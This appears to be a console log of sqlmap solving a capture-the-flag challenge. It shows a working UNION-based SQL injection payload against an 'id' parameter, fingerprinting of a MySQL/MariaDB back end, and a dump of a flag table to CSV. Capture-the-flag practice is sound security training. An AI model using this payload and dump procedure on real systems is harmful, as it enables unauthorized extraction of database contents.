 C:\Windows\system32\cmd.e
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-5294' UNION ALL SELECT NULL,NULL,CONCAT(0x717a707871,0x755562674d796a70646b45726a74715a527a726e53746458
65654b5649737447516241746c564177,0x71707a7871),NULL,NULL-- -
---
[09:38:55] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[09:38:55] [INFO] fetching entries of column(s) 'flag' for table 'here_is_flag' in database 'ctf'
Database: ctf
Table: here_is_flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{7a7c7326-df66-4005-b703-2475a9bb71a0} |
+--------------------------------------------+
[09:38:56] [INFO] table 'ctf.here_is_flag' dumped to CSV file 'C:\Users\15041\AppData\Local\sqlmap\output\406388ef-18b8-
4554-a99e-db79257a55b6.node4.buuoj.cn\dump\ctf\here_is_flag.csv'
[09:38:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[09:38:56] [INFO] fetched data logged to text files under 'C:\Users\15041\AppData\Local\sqlmap\output\406388ef-18b8-4554
-a99e-db79257a55b6.node4.buuoj.cn'
[*] ending @ 09:38:56 /2023-12-23/
C:\Users\15041>